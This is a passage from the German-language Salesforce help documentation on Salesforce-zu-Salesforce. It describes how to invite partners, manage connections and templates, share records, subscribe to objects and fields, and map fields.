- **3.** Markieren Sie in der Listenansicht die Kontrollkästchen neben den Kontakten, die Sie einladen möchten.

Wichtig: Stellen Sie sicher, dass die E-Mail-Adressen gültig sind. Andernfalls werden Ihre Einladungen möglicherweise an die falschen Adressaten gesendet.

- **4.** Klicken Sie auf **Zur Verbindung einladen**.
- **5.** Wählen Sie einen Benutzer aus, der die Verbindung verwaltet.
- **6.** Sie können auch eine Vorlage auswählen, die auf die Verbindung angewendet werden soll.
- **7.** Klicken Sie auf **Speichern & Einladung senden**.

Die Personen, die Sie einladen, erhalten per E-Mail eine Einladung, mit Salesforce-zu-Salesforce eine Verbindung herzustellen. Sie kann Ihre Einladung annehmen oder ablehnen. Indem Sie Ihre Verbindungen auf der Registerkarte "Verbindungen" prüfen, sehen Sie, ob eine Einladung angenommen oder abgelehnt wurde. Auf der Registerkarte "Verbindungen" können Sie die Einladung auch erneut senden oder zurückziehen. Unter [Startseite der Verbindungen](#page-1664-1) auf Seite 1659 erhalten Sie weitere Informationen über Verbindungen.

 $\mathbb{Z}^n$ Anmerkung: Informationen über das Senden einer Organisationssynchronisierungs-Abgleichverbindungseinladung in Salesforce-zu-Salesforce finden Sie unter [Verbinden der Organisationen](#page-5351-0).

SIEHE AUCH:

[Herausfinden, ob Ihre Partner Salesforce verwenden](#page-1691-0) [Verbindungsvorlagen in Salesforce-zu-Salesforce](#page-1667-0) [Erstellen und Anwenden von Verbindungsvorlagen](#page-1667-1)

# <span id="page-1664-0"></span>Annehmen oder Ablehnen einer Einladung zu Salesforce-zu-Salesforce

Wenn Ihnen ein Geschäftspartner eine Einladung gesendet hat, über Salesforce-zu-Salesforce eine Verbindung herzustellen, können Sie diese Einladung wie folgt annehmen oder ablehnen:

- **1.** Klicken Sie in der Einladungs-E-Mail auf den Link, um zur Salesforce-Anmeldeseite zu gelangen.
- **2.** Melden Sie sich als Systemadministrator oder Benutzer mit der Berechtigung "Verbindungen verwalten" an.
- **3.** Lesen Sie die Einzelheiten der Einladung.
- **4.** Klicken Sie auf **Akzeptieren** oder **Ablehnen**.

Wenn Sie nicht sicher sind, ob Sie annehmen oder ablehnen möchten, klicken Sie auf **Später entscheiden**. Die Einladung wird auf der Registerkarte "Verbindungen" mit dem Status "Einladung erhalten" angezeigt. Sie können sie problemlos zu einem späteren Zeitpunkt akzeptieren oder ablehnen.

Wenn Sie eine Einladung annehmen oder ablehnen, erhält das Unternehmen, das Sie eingeladen hat, eine E-Mail-Benachrichtigung über Ihre Entscheidung. Den Inhalt dieser E-Mail können Sie konfigurieren, indem Sie die entsprechende E-Mail-Vorlage anpassen.

SIEHE AUCH:

<span id="page-1664-1"></span>[Salesforce-zu-Salesforce – Übersicht](#page-1661-0) [Tipps zur Verwendung von Salesforce-zu-Salesforce](#page-1684-0)

# Startseite der Verbindungen

Auf der Registerkarte "Verbindungen" können Sie Ihre Salesforce-zu-Salesforce-Verbindungen und -Verbindungsvorlagen verwalten. Auf der Registerkarte "Verbindungen" haben Sie folgende Möglichkeiten:

- **•** Sie können auf die Unterregisterkarte "Verbindungen" klicken, um Verbindungen zu verwalten. Zu Verbindungen zählen alle, die Sie eingeladen haben, unabhängig davon, ob sie angenommen, abgelehnt oder noch nicht geantwortet haben, sowie alle Einladungen, die Sie erhalten haben. Die letzten Verbindungen werden auf der Unterregisterkarte "Verbindungen" automatisch angezeigt.
	- **–** Um Details einer Verbindung anzuzeigen, klicken Sie auf den Namen der Verbindung.
	- **–** Wenn Sie neue Verbindungen einladen möchten, klicken Sie auf **Neu**, geben Sie die Details zur Verbindung ein und klicken Sie dann auf **Einladung speichern & senden**.
	- **–** Wenn Sie eine Verbindung deaktivieren möchten, klicken Sie auf **Deaktivieren**.
	- **–** Bei an Verbindungen gerichtete Einladungen, die gesendet, aber nicht akzeptiert wurden, können Sie entweder auf **Erneut senden** klicken, um die Einladung erneut zu senden, oder auf **Einladung zurücknehmen**, um die Einladung zurückzunehmen. Weitere Informationen zum Einladen von Verbindungen finden Sie unter [Einladen von](#page-1662-0) [Geschäftspartnern zum Herstellen einer Verbindung über Salesforce-zu-Salesforce](#page-1662-0) auf Seite 1657.
- **•** Sie können auf die Unterregisterkarte "Vorlagen" klicken, um Verbindungsvorlagen zu verwalten. Mit Vorlagen können Sie Zusammenstellungen von Objekten und Feldern

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

So nehmen Sie eine Einladung zur Herstellung einer Verbindung über Salesforce-zu-Salesforce an oder lehnen diese ab:

**•** "Verbindungen verwalten"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen und Verwalten von Verbindungen für Salesforce-zu-Salesforce:

**•** "Verbindungen verwalten"

Anzeigen und Verwalten von Vorlagen für Salesforce-zu-Salesforce:

definieren und für eine oder mehrere Standard-Salesforce-zu-Salesforce-Verbindungen veröffentlichen. Die letzten Vorlagen werden auf der Unterregisterkarte "Vorlagen" automatisch angezeigt.

- **–** Wenn eine gefilterte Liste mit Elementen angezeigt werden soll, wählen Sie in der Dropdown-Liste Anzeigen eine vordefinierte Liste aus. Sie können auch auf **Neue Ansicht erstellen** klicken und eigene, benutzerdefinierte Ansichten erstellen. Um eine erstellte Ansicht zu bearbeiten oder zu löschen, wählen Sie sie aus der Dropdown-Liste Anzeigen aus und klicken Sie auf **Bearbeiten**.
- **–** Um Details zu einer Vorlage anzuzeigen, klicken Sie auf den Namen der Vorlage.
- **–** Mit **Neu** können Sie eine neue Vorlage erstellen.
- **–** Wenn Sie eine Vorlage bearbeiten möchten, klicken Sie neben der entsprechenden Vorlage auf **Bearbeiten**. Weitere Informationen zur Verwendung von Vorlagen finden Sie unter [Erstellen und Anwenden von Verbindungsvorlagen](#page-1667-1) auf Seite 1662.

Anmerkung: Informationen über die Organisationssynchronisierung (eine im Framework von Salesforce-zu-Salesforce integrierte Hochverfügbarkeitsfunktion) finden Sie unter [Organisationssynchronisierung.](#page-1686-0)

#### <span id="page-1665-0"></span>SIEHE AUCH:

[Verwalten von Verbindungen](#page-1665-0)

# Verwalten von Verbindungen

Auf der Registerkarte "Verbindungen" können Sie Verbindungsdetails anzeigen und Verbindungen verwalten. Die Verbindungsdetails enthalten Informationen über den Status einer Verbindung, den Inhaber der Verbindung, Informationen über das Unternehmen, veröffentlichte und abonnierte Felder sowie einen Verbindungsverlauf.

Anzeigen einer Verbindung:

- **1.** Klicken Sie auf die Registerkarte "Verbindungen".
- **2.** Klicken Sie auf der Unterregisterkarte "Verbindungen" auf den Namen der Verbindung, die Sie anzeigen möchten.

Auf der Detailseite der Verbindung können Sie Folgendes ausführen:

#### **Eine Einladung annehmen**

Wenn Ihnen ein Geschäftspartner eine Einladung gesendet hat, mit Salesforce-zu-Salesforce eine Verbindung herzustellen, klicken Sie auf **Akzeptieren**, um die Einladung anzunehmen. Wenn Sie die Einladung annehmen, können Sie Objekte abonnieren, die von dieser Verbindung veröffentlicht wurden, und Sie können über die Themenlisten "Veröffentlichte Objekte" und "Abonnierte Objekte" auf der Detailseite der Verbindung Objekte für die Verbindung freigeben.

#### **Eine Einladung zurücknehmen**

Wenn Ihre Einladung gesendet, aber nicht angenommen wurde, können Sie die Einladung beenden, indem Sie auf **Einladung zurücknehmen** klicken. Wenn Ihr Partner die Einladung nicht erhalten hat, klicken Sie auf **Erneut senden**, um sie erneut zu senden.

#### **Verbindungen deaktivieren**

Wenn Sie eine Verbindung zu einem Geschäftspartner erstellt haben, die Sie nicht länger verwenden möchten, klicken Sie auf **Deaktivieren**. Wenn ein Verbindung deaktiviert ist, können Sie weiterhin Datensätze anzeigen und aktualisieren, die Ihre Verbindung für Sie freigegeben hat. Von Ihnen vorgenommene Aktualisierungen werden jedoch nicht an Ihre Verbindung gesendet. Wenn Sie Datensätze an Ihre Verbindung senden, die sie nicht akzeptieren, werden die Datensätze aus ihrer Organisation entfernt und umgekehrt.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Verwalten von Verbindungen: **•** "Verbindungen verwalten"

#### **Verbindungen bearbeiten**

Wenn eine Verbindung angezeigt wird, können Sie die Verbindung ändern, indem Sie die Verbindungsdetails bearbeiten. Wenn Sie die für eine Verbindung veröffentlichten Objekte ändern möchten, klicken Sie auf **Veröffentlichen/Veröffentlichung aufheben**. Wenn Sie eine Verbindungsvorlage verwenden möchten, klicken Sie auf **Bearbeiten** und wählen Sie eine aktive Vorlage aus. Um die veröffentlichten Felder eines Objekts zu bearbeiten, klicken Sie neben dem Objekt auf **Bearbeiten**. Klicken Sie zum Ändern des Objekts, das Sie abonniert haben, auf **Abonnieren/Abonnement beenden**. Weitere Informationen finden Sie unter den folgenden Themen:

- **•** [Veröffentlichen von Objekten in Salesforce-zu-Salesforce](#page-1677-1) auf Seite 1672
- **•** [Abonnieren von Objekten in Salesforce-zu-Salesforce](#page-1669-0) auf Seite 1664
- **•** [Veröffentlichen von Feldern in Salesforce-zu-Salesforce](#page-1678-0) auf Seite 1673
- **•** [Abonnieren von Feldern in Salesforce-zu-Salesforce](#page-1671-0) auf Seite 1666

#### **Verbindungsverlauf anzeigen**

Sie können auf der Verbindungsdetailseite in der Themenliste "Verbindungsverlauf" einen detaillierten Verlauf der Verbindung anzeigen. Um den Verbindungsverlauf zu exportieren, wählen Sie **Verbindungsverlauf herunterladen (CSV)**. Hierüber können Sie eine Datei mit durch Kommas getrennten Werten herunterladen, die folgende Informationen enthält:

- **•** Verbindungsstatusänderungen
- **•** Änderungen des der Verbindung zugeordneten Accounts
- **•** Änderungen des der Verbindung zugeordneten Kontakts
- **•** Änderungen des Verbindungseigentümers
- **•** Änderungen an veröffentlichten Feldern
- **•** E-Mail-Kommunikationen, die an Ihre Geschäftspartner gesendet wurden
- **•** Fehler zu Validierungsregeln und Apex-Auslösern mit Validierungsregeln, die auf Folgendem resultieren:
	- **–** Manuelles Akzeptieren von Datensätzen
	- **–** Automatisches Aktzeptieren von Datensätzen
	- **–** Aktualisieren von Datensätzen durch den Verbindungsbenutzer

Anmerkung: Systemfehler, wie beispielsweise Codefehler, werden im Verbindungsverlauf nicht protokolliert.

SIEHE AUCH:

[Startseite der Verbindungen](#page-1664-1)

[Verbindungsvorlagen in Salesforce-zu-Salesforce](#page-1667-0)

# <span id="page-1667-0"></span>Verbindungsvorlagen in Salesforce-zu-Salesforce

Mithilfe von Verbindungsvorlagen können Sie Objekte und Felder definieren, die für Verbindungen veröffentlicht werden können. Verbindungsvorlagen können einer oder mehreren standardmäßigen Salesforce-zu-Salesforce-Verbindungen zugeordnet werden, für schnelle und einfache Veröffentlichung. Klicken Sie auf der Registerkarte "Verbindungen" auf die Unterregisterkarte "Vorlagen", um Verbindungsvorlagen anzuzeigen, zu erstellen und zu bearbeiten.

Wenn eine Verbindungsvorlage auf eine Verbindung angewendet wird, werden die Objekt- und Feldregeln auf diese Verbindung angewendet.

Für Verbindungsvorlagen gelten folgende Regeln:

- **•** Noch nicht veröffentlichte Objekte und Felder, die jedoch in der Verbindungsvorlage veröffentlicht wurden, werden veröffentlicht.
- **•** Objekte und Felder, die hinsichtlich "Veröffentlichen" bzw. "Veröffentlichung aufheben" denselben Status wie die Vorlage aufweisen, bleiben unverändert.
- **•** Die Veröffentlichung bereits veröffentlichter Objekte und Felder, die jedoch in der Verbindungsvorlage nicht veröffentlicht wurden, wird aufgehoben.

SIEHE AUCH:

<span id="page-1667-1"></span>[Erstellen und Anwenden von Verbindungsvorlagen](#page-1667-1) [Startseite der Verbindungen](#page-1664-1)

# Erstellen und Anwenden von Verbindungsvorlagen

## Erstellen und Bearbeiten von Verbindungsvorlagen

Mithilfe von Verbindungsvorlagen können Sie Objekt- und Feldveröffentlichungsregeln definieren, die auf eine oder mehrere standardmäßige Salesforce-zu-Salesforce-Verbindungen angewendet werden können.

So erstellen Sie eine Verbindungsvorlage:

- **1.** Klicken Sie auf die Registerkarte "Verbindungen".
- **2.** Klicken Sie auf die Unterregisterkarte "Vorlagen".
- **3.** Klicken Sie auf **Neu**.
- **4.** Geben Sie einen Namen und optional eine Beschreibung ein.
- **5.** Aktivieren Sie das Kontrollkästchen **Aktiv**, wenn es möglich sein soll, die Vorlage zu Standardverbindungen zuzuweisen.
- **6.** Mit **Speichern** wird die Vorlage gespeichert, mit **Objekte speichern & hinzufügen** werden der Vorlage Objekte hinzugefügt.
- **7.** Wenn Sie auf **Objekte speichern & hinzufügen** geklickt haben, aktivieren Sie die Kontrollkästchen neben den Objekten, die hinzugefügt werden sollen, und klicken Sie dann auf **Speichern**.
	- Anmerkung: Wenn Sie auf **Speichern** geklickt haben, können Sie auf der Detailseite der Vorlage auf **Objekte hinzufügen/entfernen** klicken, um Objekte hinzuzufügen.

## **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Anzeigen von Verbindungsvorlagen:

**•** "Verbindungen verwalten"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Anzeigen von Verbindungsvorlagen:

- **8.** Klicken Sie neben dem Objekt, das Sie der Themenliste "Veröffentlichte Objekte" hinzugefügt haben, auf **Bearbeiten**.
- **9.** Wählen Sie die Felder aus, die für das Objekt veröffentlicht werden sollen, und klicken Sie dann auf **Speichern**.
- **10.** Wiederholen Sie Schritt 8 und 9 für sämtliche Objekte, die Sie der Themenliste "Veröffentlichte Objekte" hinzugefügt haben.

So deaktivieren Sie eine Verbindungsvorlage:

- **1.** Klicken Sie auf der Unterregisterkarte "Vorlagen" neben der zu deaktivierenden Vorlage auf **Bearbeiten**. Sie können auch auf der Detailseite der Vorlage auf **Bearbeiten** klicken.
- **2.** Deaktivieren Sie das Kontrollkästchen **Aktiv**.
- **3.** Klicken Sie auf **Speichern**.
- Anmerkung: Nur aktive Verbindungsvorlagen können Verbindungen zugeordnet werden. Wenn Sie eine von Ihnen deaktivierte Vorlage verwenden möchten, müssen Sie einfach **Aktiv** aktivieren.

### Zuordnen von Verbindungsvorlagen zu Verbindungen

Wenn Sie [eine oder mehrere neue Verbindungen einladen](#page-1662-0), können Sie Verbindungen Verbindungsvorlagen zuordnen. Sie können auch bestehenden Verbindungen Verbindungsvorlagen zuordnen.

So weisen Sie eine Verbindungsvorlage einer bestehenden Verbindung zu:

- **1.** Klicken Sie auf die Registerkarte "Verbindungen".
- **2.** Klicken Sie auf die Unterregisterkarte "Verbindungen".
- **3.** Klicken Sie auf den Namen der Verbindung, der Sie die Vorlage zuordnen möchten.
- **4.** Klicken Sie auf **Bearbeiten**.
- **5.** Geben Sie im Feld Vorlage den Namen der Vorlage ein oder klicken Sie auf das Symbol für das Nachschlagefenster, um nach einer Vorlage zu suchen.
- **6.** Klicken Sie auf **Speichern**.

<span id="page-1668-0"></span>SIEHE AUCH: [Verbindungsvorlagen in Salesforce-zu-Salesforce](#page-1667-0) [Startseite der Verbindungen](#page-1664-1)

## Freigeben von Datensätzen mit Salesforce-zu-Salesforce

Nachdem Sie eine Verbindung mit einer anderen Organisation eingerichtet haben, können Sie Daten für diese Organisation freigeben. Ihre Geschäftspartner haben keinen direkten Zugriff auf Ihren Datensatz; sie besitzen vielmehr in ihrer Organisation einen Datensatz, der über Salesforce-zu-Salesforce mit Ihrem Datensatz verbunden ist. Alle Aktualisierungen der freigegebenen Informationen, die bei einem Datensatz vorgenommen werden, erscheinen im anderen Datensatz. Sie können Datensätze für eine oder mehrere Ihrer Verbindungen freigeben. All Ihre Verbindungen haben die Möglichkeit, einen freigegebenen Datensatz zu akzeptieren, auch dann, wenn andere Verbindungen diesen Datensatz ebenfalls akzeptiert haben.

Anmerkung: Die Freigabe von Datensätzen für Geschäftspartner über Salesforce-zu-Salesforce entspricht nicht der Freigabe von Datensätzen innerhalb Ihres Unternehmens.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Sie können kontrollieren, welcher Datensatztyp für Ihren Geschäftspartner freigegeben wird, indem Sie die Objekte und Felder auswählen, die veröffentlicht werden sollen.

Außerdem können Sie kontrollieren, wie die von Ihrem Geschäftspartner für Sie zur Verfügung gestellten Informationen in Ihrem Unternehmen verwendet werden, indem Sie Objekte abonnieren und die Felder dieser Objekte Feldern in Ihren eigenen Objekten zuordnen.

Einzelne Datensätze und die zugehörigen Datensätze werden für Ihre Verbindungen verfügbar, wenn ein Datensatz an eine oder mehrere Verbindungen weitergeleitet wird oder wenn ein Datensatz einer Warteschlange zugewiesen wird, die Verbindungen enthält. Wenn Sie einen Datensatz an eine Verbindung weiterleiten, können Sie festlegen, welche zugehörigen Datensätze einbezogen werden sollen, und Sie können eine E-Mail-Benachrichtigung an Ihren Verbindungskontakt senden, die ihm mitteilt, dass der Datensatz verfügbar gemacht wurde.

Auf die gleiche Weise kann Ihr Geschäftspartner Datensätze für Sie verfügbar machen. Wenn ein Datensatz durch einen Geschäftspartner für Sie verfügbar gemacht wurde, können Sie über eine Anzeige auf der Startseite des Objekts grundlegende Details des Datensatzes einsehen. Anschließend entscheiden Sie, ob Sie den Datensatz und die zugehörigen Datensätze [akzeptieren](#page-1674-0) oder nicht. Außerdem können Sie beim [Abonnieren von Objekten](#page-1669-0) angeben, dass die Datensätze des Objekts automatisch akzeptiert werden, wenn sie von Ihrer Verbindung freigegeben wurden. Dies ist besonders hilfreich, wenn zu erwarten ist, dass über die Verbindung eine große Menge an Datensätzen freigegeben wird.

Nachdem Sie einen Datensatz akzeptiert haben, können Sie diesen auf die gleiche Weise für andere Verbindungen verfügbar machen, wie Sie dies für jeden anderen über Salesforce-zu-Salesforce verfügbaren Datensatz durchführen können. So können Sie in einem mehrstufigen Geschäftsnetzwerk arbeiten. In einem mehrstufigen Netzwerk führen Änderungen, die in irgendeiner Organisation am freigegebenen Datensatz vorgenommen werden, dazu, dass die Informationen in allen Organisationen aktualisiert werden, für die der Datensatz freigegeben ist.

#### SIEHE AUCH:

<span id="page-1669-0"></span>[Veröffentlichen von Feldern in Salesforce-zu-Salesforce](#page-1678-0) [Abonnieren von Feldern in Salesforce-zu-Salesforce](#page-1671-0) [Tipps zur Verwendung von Salesforce-zu-Salesforce](#page-1684-0)

# Abonnieren von Objekten in Salesforce-zu-Salesforce

Wenn Sie per Salesforce-zu-Salesforce mit einem Geschäftspartner verbunden sind, können Sie Objekte abonnieren, die Ihr Geschäftspartner veröffentlicht hat. Wenn Sie ein Objekt abonnieren, ordnen Sie es einem Objekt in Ihrem Unternehmen zu. Standardobjekte müssen Standardobjekten in Ihrem Unternehmen zugeordnet werden. Benutzerdefinierte Objekte können Sie jedoch beliebigen benutzerdefinierten Objekten zuordnen. Wenn Ihr Geschäftspartner beispielsweise ein benutzerdefiniertes Objekt namens "Interessenten" veröffentlicht hat, können Sie es einem benutzerdefinierten Objekt namens "Kunde" zuordnen.

Abonnieren von Objekten für eine Verbindung:

- **1.** Klicken Sie auf die Registerkarte "Verbindungen".
- **2.** Klicken Sie auf den Namen der Verbindung, die Sie ändern möchten.
- **3.** Klicken Sie in der Themenliste "Abonnierte Objekte" auf **Abonnieren/Abonnement beenden**.
- **4.** Wählen Sie die Objekte aus, die Sie abonnieren möchten, indem Sie das Objekt in Ihrem Unternehmen auswählen, das Sie diesem Objekt zuordnen möchten. Wählen Sie --Keine--, wenn Sie kein veröffentlichtes Objekt abonnieren möchten.

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Abonnieren von veröffentlichten Objekten:

<span id="page-1670-0"></span>**5.** Aktivieren Sie das Kontrollkästchen Automatisch akzeptieren neben einem Objekt, falls Sie automatisch Datensätze dieses Typs akzeptieren möchten, wenn sie von Ihrer Verbindung freigegeben wurden. Das Kontrollkästchen wird angezeigt, sobald Sie eine Zuordnung ausgewählt haben.

Anmerkung: Für folgende Elemente steht dieses Kontrollkästchen nicht zur Verfügung:

- **•** Untergeordnete Objekte. Opportunity-Produkte, Aufgaben und öffentliche Kundenvorgangskommentare werden [automatisch akzeptiert,](#page-1676-0) wenn der jeweils übergeordnete Datensatz akzeptiert wird. Anhänge werden automatisch akzeptiert, wenn Sie als "Öffentlich" gekennzeichnet sind und das Kontrollkästchen Für Verbindungen freigeben aktiviert wurde.
- **•** Objekte, die ein oder mehrere Masterobjekte aufweisen, beispielsweise benutzerdefinierte Verknüpfungsobjekte oder Detailobjekte in einer Master-Detail-Beziehung.

Außerdem gilt Automatisch akzeptieren nicht für Datensätze, die als untergeordnetes Objekte eines anderen Datensatzes freigegeben werden, beispielsweise ein Kundenvorgangsdatensatz, der das untergeordnete Element eines Kundenvorgangsdatensatzes ist, den Sie bereits akzeptiert haben.

#### **6.** Klicken Sie auf **Speichern**.

Anmerkung: Wenn Ihr Geschäftspartner die Veröffentlichung eines Objekts aufhebt, das Sie abonniert haben, wird Ihr Abonnement dieses Objekts automatisch beendet.

Nachdem Sie ein Objekt abonniert haben, können Sie die [Zuordnung veröffentlichter Felder](#page-1671-0) des Objekts zu Feldern in Ihrem Objekt durchführen. Sie können z. B. das Feld Beschreibung in Leads einem benutzerdefinierten Feld in Leads namens Partnerbeschreibung zuordnen. So können Sie Ihr eigenes Feld verwenden, um den Lead für Benutzer in Ihrem Unternehmen zu beschreiben, anstatt die Beschreibung Ihres Geschäftspartners zu verwenden.

## Weitere Erwägungen

- **•** Wenn Sie festlegen, dass Leads bzw. Kundenvorgänge automatisch akzeptiert werden sollen, werden alle aktiven Zuordnungsregeln in Ihrer Organisation ausgeführt, wenn ein Datensatz automatisch akzeptiert wird.
- **•** Damit ein für Ihre Verbindung freigegebener Datensatz automatisch akzeptiert werden kann, muss der Verbindungseigentümer des entsprechenden Datensatzes ein aktiver Benutzer sein.

# <span id="page-1671-0"></span>Abonnieren von Feldern in Salesforce-zu-Salesforce

Wenn Sie die Einladung eines Geschäftspartners annehmen und Salesforce-zu-Salesforce beitreten, können Sie Felder abonnieren, die Ihr Geschäftspartner veröffentlicht hat, und diese Felder Ihren eigenen Feldern zuordnen. Wenn Ihr Geschäftspartner die Felder eines freigegebenen Datensatzes aktualisiert, werden die Felder des freigegebenen Datensatzes in Ihrer Organisation aktualisiert.

Wenn Ihr Geschäftspartner z. B. das Feld Beschreibung veröffentlicht hat, können Sie dieses Feld einem benutzerdefinierten Feld namens Partnerbeschreibung zuordnen. So können Sie Ihr eigenes Feld verwenden, um den Lead für Benutzer in Ihrem Unternehmen zu beschreiben.

Lesen Sie vor dem Abonnieren von Feldern den Abschnitt [Bewährte Vorgehensweisen für das](#page-1672-0) [Zuordnen von Feldern in Salesforce-zu-Salesforce.](#page-1672-0)

Zuordnen von Feldern für ein abonniertes Objekt:

- **1.** Klicken Sie auf die Registerkarte "Verbindungen".
- **2.** Klicken Sie auf den Namen der Verbindung, das Sie ändern möchten.
- **3.** Klicken Sie in der Themenliste "Abonnierte Objekte" neben einem Objekt auf **Bearbeiten**.
- **4.** Ordnen Sie die veröffentlichten Felder Ihres Geschäftspartners den Feldern Ihres Unternehmens zu, indem Sie in der Dropdownliste geeignete Felder auswählen.
	- Anmerkung: Felder können nur Feldern desselben Datentyps, derselben Länge (für Text- und Zahlenfelder) und mit denselben Dezimalstellen (bei numerischen Feldern) zugeordnet werden, daher werden in der Dropdown-Liste ausschließlich die Felder angezeigt, die den richtigen Datentyp besitzen. Sie können die Datentypdetails eines veröffentlichten Felds anzeigen, indem Sie den Mauszeiger neben dem Feld auf das Informationssymbol (3) bewegen. Wenn Sie die Daten eines veröffentlichten Felds in keinem Ihrer Felder übernehmen möchten, wählen Sie --Keine-- aus.
- **5.** Wenn es sich bei dem Feld um eine Auswahlliste handelt, klicken Sie auf **Wert bearbeiten**, um jeden veröffentlichten Auswahllistenwert einem Auswahllistenwert in Ihrer Organisation zuzuordnen.
- **6.** Klicken Sie auf **Speichern**.

Anmerkung: Änderungen an Feldzuordnungen und Auswahllistenwerten werden in der Organisation des Geschäftspartners unter Umständen erst nach 15 Minuten angezeigt, während Salesforce den Cache aktualisiert. Mit diesem Cache können wir größere Transaktionsvolumen abwickeln und die Anzahl der API-Aufrufe verringern, die zur Begrenzung Ihrer Organisation hinzugezählt werden.

SIEHE AUCH:

[Verwalten von Verbindungen](#page-1665-0) [Veröffentlichen von Feldern in Salesforce-zu-Salesforce](#page-1678-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Abonnieren von veröffentlichten Feldern:

# <span id="page-1672-0"></span>Bewährte Vorgehensweisen für das Zuordnen von Feldern in Salesforce-zu-Salesforce

Wenn Sie ein Feld in Salesforce-zu-Salesforce abonnieren, müssen Sie es einem Feld in Ihrer Organisation zuordnen. Auf diese Weise können Aktualisierungen an diesem Feld für alle freigegebenen Datensätze synchronisiert werden. Bevor Sie Felder zuordnen, lesen Sie sich die folgenden wichtigen bewährten Vorgehensweisen durch.

 $\mathbf \Omega$ Wichtig: Die folgenden Informationen beziehen sich auf standardmäßige Salesforce-zu-Salesforce-Verbindungen. Wenn Sie Felder für eine Abgleichverbindung als Teil der Organisationssynchronisierung zuordnen, sind einige dieser Informationen möglicherweise nicht relevant.

#### **Automatisches Zuordnen von Feldern**

- **•** Wenn Sie Felder abonnieren, aktivieren Sie die Option **Felder automatisch zuordnen**, um die Felder Ihrer Geschäftspartner automatisch Ihren eigenen Feldern zuzuordnen. Nachdem Sie diese Option aktiviert haben, klicken Sie auf **Speichern**, damit Ihre Änderungen wirksam werden.
- **•** Bei allen nicht zugeordneten Feldern überprüft Salesforce, ob der API-Name des Felds mit dem eines Ihrer Felder übereinstimmt. Wenn keine Übereinstimmungen vorliegen, führt Salesforce eine Prüfung auf übereinstimmende Feldbezeichnungen durch. Wenn Salesforce noch immer keine Übereinstimmung finden kann, wird --Keine-- ausgewählt.
- **•** Durch Aktivieren von **Felder automatisch zuordnen** werden zuvor aktivierte Optionen nicht außer Kraft gesetzt und das Deaktivieren dieser Option hat keine Auswirkung auf Felder, die bereits zugeordnet wurden.
- **•** Die folgenden Standardfelder werden automatisch zugeordnet:
	- **–** Account: Accountname und, wenn Sie Personenaccounts verwenden, Nachname
	- **–** Anhang: Text, Inhaltstyp, Dateiname
	- **–** Kundenvorgang: Thema
	- **–** Kundenvorgangskommentar: Text und Veröffentlicht
	- **–** Kontakt: Nachname
	- **–** Benutzerdefiniertes Objekt: Name
	- **–** Lead: Nachname und Firma.
	- **–** Opportunity: Name, Schlusstermin und Phase
	- **–** Produkt: Produktname
	- **–** Aufgabe: Thema
	- **–** Opportunity-Produkt: Menge, Verkaufspreis

#### **Verwalten von Auswahllistenfeldern**

- Wenn ein Auswahllistenwert mit --Keine-- zugeordnet wird und wenn Ihr Geschäftspartner einen Auswahllistenwert eingibt, wird Ihr Auswahllistenfeld auf denselben Wert gesetzt. Wenn Sie beispielsweise die Auswahlliste "Lead-Status" abonnieren und Ihr Geschäftspartner in dieser Auswahlliste den Wert Intern verwendet, weist Ihr Datensatz den Lead-Status Intern auf.
- **•** Um ein benutzerdefiniertes Feld in ein Auswahllistenfeld zu konvertieren, müssen Sie die Veröffentlichung des Felds beenden, den Feldtyp ändern und anschließend das Feld erneut veröffentlichen.

#### **Zuordnen von Währungsfeldern**

**•** Wenn Sie ein Währungsfeld zuordnen und ein von Ihrer Verbindung freigegebener Datensatz eine Währung verwendet, die in Ihrer Organisation nicht aktiviert ist, wird das zugeordnete Währungsfeld nicht aktualisiert, wenn Ihre Organisation den Datensatz automatisch akzeptiert. Wenn Sie den Datensatz manuell akzeptieren, wird die Währung nur aktualisiert, wenn in Ihrer Organisation dieselbe Währung verwendet wird wie in dem Datensatz.

### AUSGABEN

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Angenommen, Ihre Verbindung hat beispielsweise eine Opportunity für Sie freigegeben. Ihre Organisation verwendet ausschließlich Euro. Ihre Verbindung aktualisiert den Opportunity-Betrag auf "\$300". Der Opportunity-Betrag wird in Ihrem Datensatz nicht aktualisiert, da Ihre Organisation US-Dollar nicht unterstützt.

- **•** Wenn Sie ein Währungsfeld zuordnen und entweder Sie oder Ihre Verbindung die Währung in einem Datensatz, der dieses Feld enthält, ändert, werden Aktualisierungen, die Sie an dem Feld vornehmen, nicht mehr an die andere Organisation übertragen und Aktualisierungen, die Ihre Verbindung vornimmt, werden nicht mehr in Ihrer Organisation berücksichtigt.
- **•** Rollup-Zusammenfassungsfelder können Währungsfeldern desselben Währungstyps zugeordnet werden. So kann beispielsweise eine Rollup-Zusammenfassung mit dem Währungstyp US-Dollar einem Währungsfeld zugeordnet werden, in dem US-Dollar verwendet wird.

#### **Zuordnen von Mengen- und Umsatzplänen**

